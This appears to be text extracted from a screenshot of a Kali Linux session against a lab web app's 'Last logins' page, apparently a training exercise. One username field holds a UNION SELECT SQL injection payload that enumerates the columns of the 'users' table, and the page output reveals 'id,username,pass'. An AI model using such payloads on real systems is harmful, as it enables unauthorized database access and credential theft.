 1 2 3 4 22:18
Your page title here :)
Log Out...
10.10.34.222
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Last logins
Logout
User 1 - admin last logins
2025-03-27 22:17
2025-03-27 22:16
2025-03-27 22:15
2025-03-27 22:14
2025-03-27 22:13
User 4 - /" UNION SELECT 1, SUBSTRING((SELECT
group_concat(column_name) FROM
information_schema.columns WHERE table_schema =
database() AND table_name = 'users'), 1, 16) -- - last logins
id,username,pass